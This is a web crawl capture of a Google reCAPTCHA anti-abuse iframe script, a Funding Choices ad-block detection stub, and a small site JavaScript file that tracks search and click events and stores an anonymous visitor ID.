<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eHqXfaKofQmyaATtoIqXsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785035948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUivsJeCJ4R7rW1jhemM-mRaI1uVm1Q1Yrt3875lQx-o_9Rg1AoQ49vryF2Q5ZKoHeSQhfShJycRG6wq2FfkFybifJgu4_ehdO8YUq4irGuV7gt6jOyF8shDIC7e5WDMZXnpOQS0nACql_BGiM7z_1e6KqBx4Kt8jXk0Wt2r1KYhTAvpV2TqCYK1VXo/_/iframeadsense./quadadvert./adtechscript.&ad_box_/adchannel_
body_size: -1291
content:
window['12a3ebe9-8e97-4679-9861-794639110bed'] = true;

--- FILE ---
content_type: application/javascript
request_url: http://laguaridadegian.com.ar/js/main.js
body_size: 596
content:
window.track = {
	event (name, options = {}) {
		if (typeof gtag !== 'undefined') {
			return gtag('event', name, options);
		}
		console.log('>> Track event:', name, options);
	}
};

(function (ls) {
	function uuidv4 () {
		const dt = new Date().getTime();
		return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
			let r = (dt + Math.random() * 16) % 16 | 0,
				v = c == 'x' ? r : (r & 0x3 | 0x8);
			return v.toString(16);
		});
	}

	let annonid = ls.getItem('annonid');
	if (!annonid) {
		annonid = uuidv4();
		ls.setItem('annonid', annonid);
	}
})(window.localStorage);

(function ($) {
	$('.form-search').on('submit', function (e) {
		const q = $(this).find('[name="q"]').val();

		if (!q) {
			e.preventDefault();
			return;
		}

		track.event('search', {
			'search_term': $(this).find('[name="q"]').val()
		});
	});

	$('[data-track-click]').on('click', function (e) {
		const data = $(this).data('track-click');

		data.forEach(function (d) {
			const parts = d.split('|');
			const event = parts.shift();
			const options = {};
			parts.forEach(function (p) {
				const a = p.split('=');
				options[a[0]] = a[1];
			});

			track.event(event, options);
		});
	});
})(jQuery);
